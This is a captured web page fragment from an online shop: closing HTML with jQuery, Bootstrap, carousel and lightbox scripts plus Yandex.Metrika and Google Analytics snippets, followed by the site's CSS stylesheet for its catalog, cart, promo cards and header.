<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.0/js/swiper.min.js"></script>
<script src="/js/main.js"></script>
<script src="/assets/search.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.js"></script>
<script>
    var item_carousel = new Swiper('.item_carousel', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
        paginationType: 'fraction'
    });
</script>

        <script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.1/jquery.magnific-popup.min.js"></script>

    <script>
        $(document).ready(function() {
            $('.image_link').magnificPopup({
                type:'image',
                gallery: {
                    enabled: true
                }
            });
        });
    </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    $(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
        event.preventDefault();
        $(this).ekkoLightbox();
    });
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter35860030 = new Ya.Metrika({
                    id:35860030,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35860030" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74703040-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://e4.md/css/main.css
body_size: 5494
content:
.b_va_wrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.b_va_wrapper .va_inner {
  display: table-cell;
  vertical-align: middle;
}
.b_square_wrapper {
  position: relative;
  min-height: 1px;
  padding-top: 100%;
}
.b_square_wrapper--rect {
  padding-top: 50%;
}
.b_square_wrapper .square_inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.b_page_section {
  padding: 60px 0;
}
.page_section_title {
  text-transform: uppercase;
  text-align: center;
  margin: 0;
  margin-bottom: 30px;
  font-size: 36px;
  line-height: 1;
}
.b_about {
  padding: 100px 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  color: #fff;
  text-align: center;
}
.b_about .page_section_title {
  margin-bottom: 60px;
}
.b_about .about_text {
  font-size: 20px;
  margin-bottom: 60px;
}
.b_about .about_text a {
  color: #fbfe00;
}
.b_cart_indicator {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: fixed;
  display: block;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 10px;
  background-color: #fbfe00;
  z-index: 10000;
  color: #000;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_cart_indicator .b_icon {
  display: inline-block;
  font-size: 22px;
  line-height: 1;
  margin-bottom: 10px;
}
.b_cart_indicator .block_divider {
  width: auto;
  height: 1px;
  margin-right: -10px;
  margin-left: -10px;
  background-color: #000;
}
.b_cart_indicator .items_count {
  display: block;
  text-align: center;
  margin-bottom: 5px;
}
.b_cart_indicator .money_count {
  padding-top: 10px;
}
.b_cart_indicator:hover,
.b_cart_indicator:focus,
.b_cart_indicator:active {
  text-decoration: none;
  color: #000;
  -webkit-box-shadow: 0 2px 20px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 20px 0 rgba(0,0,0,0.12);
}
.b_breadcrumbs_nav {
  padding-top: 30px;
  background-color: transparent;
}
.b_breadcrumbs_nav .nav_item+.nav_item:before {
  font-family: 'Ionicons';
  content: '\f3d1';
}
.b_breadcrumbs_nav .nav_item_link {
  color: #262626;
}
.b_summary {
  zoom: 1;
  float: right;
  padding: 15px 30px;
  border-bottom: 1px solid #262626;
  margin-bottom: 30px;
}
.b_summary:before,
.b_summary:after {
  content: "";
  display: table;
}
.b_summary:after {
  clear: both;
}
.b_summary .price_value {
  padding-left: 15px;
  font-weight: 700;
}
.control_remove_item {
  cursor: pointer;
}
hr {
  border-top: 1px solid #262626;
}
.b_list {
  padding-left: 15px;
  list-style-type: square;
}
.dl-horizontal dt {
  text-align: left;
  width: 100px;
  font-weight: 400;
}
.dl-horizontal dd {
  margin-left: 120px;
  font-weight: 700;
}
.dl-horizontal.b_props dt {
  width: 320px;
  text-transform: capitalize;
}
.dl-horizontal.b_props dd {
  margin-left: 340px;
}
.b_tab_content {
  padding: 30px 0;
  border-bottom: 1px solid #262626;
}
.b_hero {
  background-color: #ececec;
  padding-bottom: 0;
  padding-top: 0;
}
.b_hero .hero_img {
  margin: 0 auto;
}
.review_item {
  padding: 10px 0;
}
.review_item .item_title {
  font-size: 18px;
  margin: 0;
}
.review_item .item_date {
  color: #999;
  margin: 0;
  padding-top: 2px;
}
.review_item .item_text {
  margin: 0;
}
.stars_counter {
  zoom: 1;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.stars_counter:before,
.stars_counter:after {
  content: "";
  display: table;
}
.stars_counter:after {
  clear: both;
}
.stars_counter .counter_item {
  display: block;
  float: left;
  width: 30px;
  height: 30px;
  text-align: center;
  margin: 0;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.stars_counter .counter_item.active~.counter_item {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.pagination {
  margin: 0;
  zoom: 1;
  float: right;
}
.pagination:before,
.pagination:after {
  content: "";
  display: table;
}
.pagination:after {
  clear: both;
}
.pagination >li >span {
  border: none;
}
.pagination >li >a {
  border: none;
  color: #262626;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.pagination >li >a:hover,
.pagination >li >a:focus {
  background-color: #eee;
  color: #262626;
}
.pagination >li.active >span {
  background-color: transparent;
  color: #262626;
  font-weight: 700;
}
.pagination >li.active >span:hover,
.pagination >li.active >span:focus,
.pagination >li.active >span:active {
  background-color: transparent;
  color: #262626;
}
.b_link {
  color: #262626;
  text-decoration: underline;
  padding: 2px 5px;
  font-weight: 700;
}
.b_link:hover,
.b_link:focus,
.b_link:active {
  color: #262626;
  background-color: #fbfe00;
}
.b_hero_carousel {
  height: 500px;
}
.b_hero_carousel .carousel_slide {
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}
.b_hero_carousel .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #262626;
}
.badge {
  background-color: #fbfe00;
  color: #262626;
}
body {
  font-family: 'Roboto Condensed', sans-serif;
  color: #262626;
  font-weight: 400;
  font-size: 14px;
}
.b_btn {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
  padding: 6px 12px;
  height: 34px;
  line-height: 1.42857143;
  -webkit-border-radius: 0;
  border-radius: 0;
  outline: none;
  font-weight: 600;
  text-transform: uppercase;
}
.b_btn:focus,
.b_btn:active {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
}
.b_btn--xs {
  font-size: 10px;
  padding: 2px 8px;
  height: 26px;
  line-height: inherit;
}
.b_btn--sm {
  font-size: 12px;
  padding: 4px 10px;
  height: 30px;
  line-height: inherit;
}
.b_btn--lg {
  font-size: 16px;
  padding: 10px 16px;
  height: 46px;
  line-height: inherit;
}
.b_btn--xlg {
  font-size: 18px;
  padding: 12px 18px;
  height: 54px;
  line-height: inherit;
}
.b_btn--transparent {
  background-color: transparent;
  border: 2px solid transparent;
  color: #262626;
}
.b_btn--transparent:hover,
.b_btn--transparent:focus {
  background-color: #262626;
  border-color: #262626;
  color: #fff;
}
.b_btn--outline {
  background-color: transparent;
  border: 2px solid #262626;
  color: #262626;
}
.b_btn--outline:hover,
.b_btn--outline:focus {
  background-color: #fbfe00;
  border-color: #fbfe00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_btn--yellow {
  background-color: #fbfe00;
  border: 12x solid #fbfe00;
  color: #262626;
}
.b_btn--yellow:hover,
.b_btn--yellow:focus {
  background-color: #f8fb00;
  border-color: #f8fb00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_btn--yellow_outline {
  background-color: transparent;
  border: 2px solid #fbfe00;
  color: #fbfe00;
}
.b_btn--yellow_outline:hover,
.b_btn--yellow_outline:focus {
  background-color: #fbfe00;
  border-color: #fbfe00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_form_control {
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  -ms-transition: background 0.2s ease;
  transition: background 0.2s ease;
  -webkit-transition: border 0.2s ease;
  -moz-transition: border 0.2s ease;
  -o-transition: border 0.2s ease;
  -ms-transition: border 0.2s ease;
  transition: border 0.2s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
  padding: 4px 10px;
  height: 34px;
  line-height: 1.42857143;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 2px solid #666;
}
.b_form_control:focus,
.b_form_control:active {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
  border-color: #262626;
}
.b_form_control.b_form_control--inverse {
  background-color: transparent;
  border: 2px solid #999;
  color: #fff;
}
.b_form_control.b_form_control--inverse:focus,
.b_form_control.b_form_control--inverse:active {
  border-color: #fff;
}
.b_form_control.b_form_control--bordered {
  border: 2px solid #eee;
}
.b_form_control.b_form_control--bordered:focus,
.b_form_control.b_form_control--bordered:active {
  border-color: #262626;
}
.b_form_control--xs {
  font-size: 10px;
  padding: 2px;
  height: 26px;
  line-height: inherit;
}
.b_form_control--sm {
  font-size: 12px;
  padding: 4px;
  height: 30px;
  line-height: inherit;
}
.b_form_control--lg {
  font-size: 16px;
  padding: 10px;
  height: 46px;
  line-height: inherit;
}
.b_form_control--xlg {
  font-size: 18px;
  padding: 12px;
  height: 54px;
  line-height: inherit;
}
textarea.b_form_control {
  resize: none;
}
.b_form_horizontal .form_label {
  margin: 0;
  padding-top: 4px;
}
.b_nav {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.b_nav .nav_item {
  display: inherit;
}
.b_nav .nav_item_link {
  display: block;
}
.b_nav .nav_item_link:focus,
.b_nav .nav_item_link:active {
  outline: none;
  text-decoration: none;
}
.b_nav--social .nav_item {
  display: inline-block;
  margin-right: 20px;
}
.b_nav--social .nav_item:last-child {
  margin-right: 0;
}
.b_nav--social .nav_item_link {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border: 1px solid #222;
  color: #222;
  text-align: center;
  font-size: 16px;
}
.b_nav--collapse >.nav_item:hover >.nav_item_link,
.b_nav--collapse >.nav_item:focus >.nav_item_link,
.b_nav--collapse >.nav_item.active >.nav_item_link {
  background-color: #fbfe00;
  text-decoration: none;
}
.b_nav--collapse >.nav_item .nav_item_link {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #262626;
  padding: 10px;
  border-bottom: 1px solid #262626;
  position: relative;
  padding-right: 20px;
  text-transform: uppercase;
}
.b_nav--collapse >.nav_item .nav_item_link[aria-expanded="true"] {
  background-color: #fbfe00;
  text-decoration: none;
}
.b_nav--collapse >.nav_item .nav_item_link.collapsed .control_arrow_left {
  display: block;
}
.b_nav--collapse >.nav_item .nav_item_link.collapsed .control_arrow_down {
  display: none;
}
.b_nav--collapse .control_arrow {
  position: absolute;
  top: 10px;
  right: 0;
  width: 20px;
  text-align: center;
}
.b_nav--collapse .control_arrow.control_arrow_left {
  display: none;
}
.b_nav--collapse .control_arrow.control_arrow_down {
  display: block;
}
.b_nav--collapse .b_nav_collapse_inner {
  padding: 10px 0;
}
.b_nav--collapse .b_nav--collapse_inner .nav_item .nav_item_link {
  border: none;
  padding: 2px 10px;
  text-transform: none;
}
.b_nav--collapse .b_nav--collapse_inner .nav_item:hover .nav_item_link,
.b_nav--collapse .b_nav--collapse_inner .nav_item:focus .nav_item_link,
.b_nav--collapse .b_nav--collapse_inner .nav_item.active .nav_item_link {
  background-color: #feffb2;
  text-decoration: none;
}
.b_nav--footer .nav_item {
  margin-bottom: 10px;
}
.b_nav--footer .nav_item:last-child {
  margin-bottom: 0;
}
.b_nav--footer .icon_wrapper {
  width: 30px;
  text-align: center;
  font-size: 24px;
}
.b_nav--footer .text_wrapper {
  padding-left: 10px;
}
.b_nav--tabs {
  zoom: 1;
  border-bottom: 1px solid #111;
}
.b_nav--tabs:before,
.b_nav--tabs:after {
  content: "";
  display: table;
}
.b_nav--tabs:after {
  clear: both;
}
.b_nav--tabs .nav_item {
  display: block;
  float: left;
}
.b_nav--tabs .nav_item:hover .nav_item_link,
.b_nav--tabs .nav_item:focus .nav_item_link {
  text-decoration: none;
  border-bottom: 7px solid #262626;
}
.b_nav--tabs .nav_item.active .nav_item_link {
  border-bottom: 7px solid #262626;
}
.b_nav--tabs .nav_item_link {
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  padding: 10px 20px;
  color: #262626;
  margin-bottom: -4px;
  border-bottom: 7px solid transparent;
  text-transform: uppercase;
}
.b_nav--tabs .nav_item_link:focus,
.b_nav--tabs .nav_item_link:active {
  text-decoration: none;
}
.b_nav--justified .nav_item {
  display: table-cell;
  width: 1%;
  float: none;
}
.b_nav--justified .nav_item_link {
  text-align: center;
}
.b_table {
  margin: 0;
}
.b_table >thead >tr >th {
  padding: 15px 0;
  border-bottom: 1px solid #262626;
}
.b_table >tbody >tr >td {
  padding: 15px 0;
  vertical-align: middle;
  border-bottom: 1px solid #ccc;
}
.b_table .item_link {
  color: #262626;
}
.b_table .item_img {
  border: 1px solid #eee;
  display: inline-block;
  margin-right: 10px;
}
.b_table .b_input_group {
  max-width: 200px;
}
.b_modal .modal_header {
  padding-top: 40px;
  text-align: center;
  position: relative;
  border: none;
}
.b_modal .modal_header .modal_close {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 2px;
  right: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  background-color: #fbfe00;
  color: #262626;
  text-align: center;
}
.b_modal .modal_content {
  -webkit-border-radius: 0;
  border-radius: 0;
  border: none;
}
.b_modal .modal_dialog {
  border: none;
  margin: 0 auto;
}
.b_modal .modal_title {
  margin: 0;
  font-size: 24px;
  text-transform: uppercase;
}
.b_modal .modal_body {
  border: none;
  text-align: center;
  padding-bottom: 40px;
  font-size: 18px;
  padding-left: 100px;
  padding-right: 100px;
}
.b_modal .modal_footer {
  border: none;
}
.b_modal .modal_body_img {
  margin: 0 auto;
  margin-top: 40px;
}
.b_header {
  background-color: #ececec;
  min-height: 170px;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0;
  border: none;
}
.b_header .b_collapse_toggle {
  border-color: #262626;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  margin: 20px 15px;
}
.b_header .b_collapse_toggle .icon-bar {
  background-color: #262626;
}
.b_header .b_collapse_toggle:hover,
.b_header .b_collapse_toggle:focus {
  background-color: #262626;
}
.b_header .b_collapse_toggle:hover .icon-bar,
.b_header .b_collapse_toggle:focus .icon-bar {
  background-color: #fff;
}
.b_header .b_header_logo {
  height: auto;
  padding: 32px 15px;
}
.b_header .b_header_logo .logo_img {
  display: block;
  height: 170px;
}
.b_header .b_partner_info {
  position: relative;
  z-index: 20;
  float: left;
  margin-top: 64px;
  padding-bottom: 10px;
}
.b_header .b_partner_info .info_heading {
  font-size: 19px;
  display: block;
  text-align: center;
}
.b_header .b_partner_info .info_link {
  display: block;
}
.b_header .b_partner_info .info_logo {
  display: block;
  width: 90px;
  height: auto;
  margin: 0 auto;
  margin-top: 5px;
  margin-bottom: 5px;
}
.b_header .b_partner_info .info_footer {
  display: block;
  font-size: 18px;
  text-align: center;
}
.b_header .b_header_nav {
  border-bottom: 1px solid #262626;
  padding: 0 14px;
  position: relative;
}
.b_header .b_header_nav .nav_line {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: none;
  position: absolute;
  height: 7px;
  bottom: -3px;
  left: 14px;
  background-color: #262626;
}
.b_header .b_header_nav .nav_item {
  position: relative;
  display: block;
  float: left;
}
.b_header .b_header_nav .nav_item .nav_item_link {
  text-transform: uppercase;
  display: block;
  color: #262626;
  padding: 36px 10px 14px 10px;
}
.b_header .b_header_nav .nav_item--cart .nav_item_link {
  padding: 32px 20px 0 20px;
  font-size: 20px;
}
.b_header .b_header_nav .nav_item--cart .badge {
  background-color: #fbfe00;
  font-weight: 400;
  color: #262626;
  position: absolute;
  top: 32px;
  left: 32px;
}
.b_header .b_header_nav .nav_item:hover .nav_item_link,
.b_header .b_header_nav .nav_item:focus .nav_item_link {
  background-color: transparent;
}
.b_header .b_header_content {
  float: right;
  padding-top: 32px;
}
.b_header .b_header_collapse {
  float: none;
}
.b_header .b_nav--lng {
  zoom: 1;
  float: right;
}
.b_header .b_nav--lng:before,
.b_header .b_nav--lng:after {
  content: "";
  display: table;
}
.b_header .b_nav--lng:after {
  clear: both;
}
.b_header .b_nav--lng .nav_item {
  display: block;
  float: left;
}
.b_header .b_nav--lng .nav_item:last-child .nav_item_link {
  border-right: none;
}
.b_header .b_nav--lng .nav_item_link {
  padding: 0 15px;
  color: #262626;
  border-right: 1px solid #262626;
  line-height: 14px;
}
.b_header.b_header_mini {
  border-bottom: 1px solid #e7e7e7;
}
.b_header.b_header_mini .b_header_logo .logo_img {
  height: 104px;
}
.b_header.b_header_mini .b_partner_info {
  margin-top: 35px;
}
.b_header.b_header_mini .b_partner_info .info_logo {
  display: block;
  width: 102px;
  height: auto;
  margin: 0 auto;
}
.b_header .b_testimonial {
  margin: 0;
  padding-top: 15px;
  display: block;
  float: right;
  text-align: right;
  margin-right: -15px;
}
.b_catalog {
  background-color: #fff;
}
.b_catalog_grid_item {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: 1px solid #e3e3e3;
  padding: 10px;
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  display: block;
  color: #262626;
  overflow: hidden;
}
.b_catalog_grid_item:hover,
.b_catalog_grid_item:focus {
  color: #262626;
  -webkit-box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
}
.b_catalog_grid_item .sale_label {
  position: absolute;
  z-index: 5;
  top: 0;
  right: 0;
  background-color: #fbfe00;
  color: #262626;
  font-weight: 700;
  padding: 10px;
  font-size: 24px;
  line-height: 1;
}
.b_catalog_grid_item .item_img {
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  margin-bottom: 20px;
}
.b_catalog_grid_item .item_price {
  font-weight: 700;
  margin: 0;
  font-size: 20px;
  line-height: 1;
  padding-bottom: 10px;
}
.b_catalog_grid_item .item_title {
  margin: 0;
}
.b_catalog_grid_item .item_controls {
  font-size: 20px;
  padding-top: 5px;
}
.b_catalog_grid_item .item_controls .control_link {
  display: inline-block;
}
.b_catalog_grid_item .item_controls .control_icon {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #262626;
  display: inline-block;
  width: 26px;
  height: 26px;
  text-align: center;
  cursor: pointer;
}
.b_catalog_grid_item .item_controls .control_icon:hover,
.b_catalog_grid_item .item_controls .control_icon:focus,
.b_catalog_grid_item .item_controls .control_icon:active {
  text-decoration: none;
  background-color: #fbfe00;
}
.b_stocks .b_catalog_grid_item {
  background-color: #fff;
}
.b_stocks .b_catalog_grid_item .item_title {
  font-size: 18px;
}
.b_stocks .b_catalog_grid_item .item_img {
  margin-top: 20px;
}
.b_promo {
  background-color: #f6f6f6;
}
.b_promo .b_nav--tabs {
  margin-bottom: 30px;
}
.b_promo .b_promo_card {
  width: 33.3333333%;
  float: left;
}
.b_promo_card {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: relative;
  height: auto;
  padding: 40px 0;
  text-align: center;
}
.b_promo_card:hover .card_bg_layer,
.b_promo_card:focus .card_bg_layer {
  -webkit-transform: scale3d(1, 1, 1);
  -moz-transform: scale3d(1, 1, 1);
  -o-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
}
.b_promo_card:hover .bg_layer_default,
.b_promo_card:focus .bg_layer_default {
  -webkit-transform: skewY(-6deg) translateY(-100%);
  -moz-transform: skewY(-6deg) translateY(-100%);
  -o-transform: skewY(-6deg) translateY(-100%);
  -ms-transform: skewY(-6deg) translateY(-100%);
  transform: skewY(-6deg) translateY(-100%);
}
.b_promo_card:hover .bg_layer_active,
.b_promo_card:focus .bg_layer_active {
  -webkit-transform: skewY(-6deg) translateY(-46%);
  -moz-transform: skewY(-6deg) translateY(-46%);
  -o-transform: skewY(-6deg) translateY(-46%);
  -ms-transform: skewY(-6deg) translateY(-46%);
  transform: skewY(-6deg) translateY(-46%);
}
.b_promo_card:hover .card_title,
.b_promo_card:focus .card_title {
  color: #262626;
}
.b_promo_card:hover .card_img,
.b_promo_card:focus .card_img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_promo_card .card_bg_layer {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  will-change: transform, box-shadow;
  -webkit-transform: scale3d(0.93, 0.97, 1);
  -moz-transform: scale3d(0.93, 0.97, 1);
  -o-transform: scale3d(0.93, 0.97, 1);
  -ms-transform: scale3d(0.93, 0.97, 1);
  transform: scale3d(0.93, 0.97, 1);
  -webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 0 0 rgba(0,0,0,0.09);
  overflow: hidden;
}
.b_promo_card .bg_layer_default {
  -webkit-transition: -webkit-transform 0.5s ease;
  -moz-transition: -moz-transform 0.5s ease;
  -o-transition: -o-transform 0.5s ease;
  -ms-transition: -ms-transform 0.5s ease;
  transition: transform 0.5s ease;
  position: absolute;
  z-index: 3;
  width: 100%;
  height: 30%;
  background-color: #5d5d5d;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-8deg) translateY(-40%);
  -moz-transform: skewY(-8deg) translateY(-40%);
  -o-transform: skewY(-8deg) translateY(-40%);
  -ms-transform: skewY(-8deg) translateY(-40%);
  transform: skewY(-8deg) translateY(-40%);
}
.b_promo_card .bg_layer_active {
  -webkit-transition: -webkit-transform 0.4s ease;
  -moz-transition: -moz-transform 0.4s ease;
  -o-transition: -o-transform 0.4s ease;
  -ms-transition: -ms-transform 0.4s ease;
  transition: transform 0.4s ease;
  position: absolute;
  z-index: 4;
  width: 100%;
  height: 30%;
  background-color: #fbfe00;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-8deg) translateY(-140%);
  -moz-transform: skewY(-8deg) translateY(-140%);
  -o-transform: skewY(-8deg) translateY(-140%);
  -ms-transform: skewY(-8deg) translateY(-140%);
  transform: skewY(-8deg) translateY(-140%);
  will-change: transform;
}
.b_promo_card .card_content {
  position: relative;
  z-index: 10;
}
.b_promo_card .card_title {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  -ms-transition: color 0.2s ease;
  transition: color 0.2s ease;
  font-size: 24px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 60px;
  color: #fff;
  will-change: color;
}
.b_promo_card .card_img {
  position: relative;
  display: block;
  width: auto;
  max-width: 260px;
  max-height: 300px;
  margin: 0 auto;
  -webkit-transition: -webkit-transform 0.3s ease;
  -moz-transition: -moz-transform 0.3s ease;
  -o-transition: -o-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
  -webkit-transition-delay: 0.05s;
  -moz-transition-delay: 0.05s;
  -o-transition-delay: 0.05s;
  -ms-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  will-change: transform;
  -webkit-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -o-transform-origin: bottom;
  -ms-transform-origin: bottom;
  transform-origin: bottom;
}
.b_promo_card .card_description {
  font-size: 16px;
  margin: 0;
  padding: 20px 40px;
}
.b_promo_card .card_price {
  font-size: 26px;
  margin: 0;
  margin-bottom: 20px;
}
.b_promo_card .cta_btn_wrapper {
  padding: 0 40px;
}
.b_history {
  background-color: #fff;
}
.b_history .b_steps_container {
  table-layout: fixed;
}
.b_history .b_steps_container >.va_inner {
  vertical-align: top;
  position: relative;
  padding-bottom: 90px;
}
.b_history .b_steps_container .b_cta_btn_container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
}
.b_history_step {
  text-align: center;
  padding: 0 30px;
}
.b_history_step .va_inner {
  vertical-align: bottom;
}
.b_history_step .step_img {
  display: block;
  width: auto;
  max-width: 160px;
  max-height: 270px;
  margin: 0 auto;
}
.b_history_step .step_description {
  font-size: 18px;
  padding-top: 40px;
  margin: 0;
}
.b_footer {
  padding: 60px 0;
  background-color: #111;
  color: #fff;
}
.b_footer .footer_block_title {
  margin: 0;
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 32px;
}
.b_footer .footer_copyright {
  text-align: center;
  color: #999;
}
.b_item_info {
  margin-bottom: 30px;
}
.b_item_info .item_name {
  font-size: 20px;
  display: block;
  margin: 0;
  padding-bottom: 10px;
}
.b_item_info .item_price {
  font-size: 20px;
  display: block;
  margin: 0;
  font-weight: 700;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
  margin-bottom: 20px;
}
.b_item_carousel .item_carousel {
  border: 1px solid #ccc;
}
.b_item_carousel .item_carousel .carousel_slide {
  height: 302px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_item_carousel .item_carousel .carousel_slide .image_link {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  bottom: 10px;
  right: 10px;
  display: block;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 13px;
  background-color: #262626;
  color: #fff;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.b_item_carousel .item_carousel .carousel_slide .image_link:hover,
.b_item_carousel .item_carousel .carousel_slide .image_link:focus,
.b_item_carousel .item_carousel .carousel_slide .image_link:active {
  text-decoration: none;
